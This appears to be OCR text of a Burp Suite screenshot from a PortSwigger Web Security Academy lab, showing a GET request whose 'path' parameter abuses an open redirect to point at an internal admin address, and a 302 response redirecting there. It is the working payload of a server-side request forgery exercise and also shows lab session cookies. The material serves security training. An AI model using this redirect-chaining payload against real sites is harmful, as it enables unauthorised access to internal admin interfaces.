 Request
Pretty Raw Hex \n
1 GET /product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin HTTP/2
2 Host: 0a86005f031fa71480703fcc005d005c.web-security-academy.net
3 Cookie: session=QUGCcZqUP0OprDkVoFjE2k4mfHrkbV4x; session=tJbPY4ucbrk0UTczGPbt5ZlDNaZ0ASsl
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a86005f031fa71480703fcc005d005c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6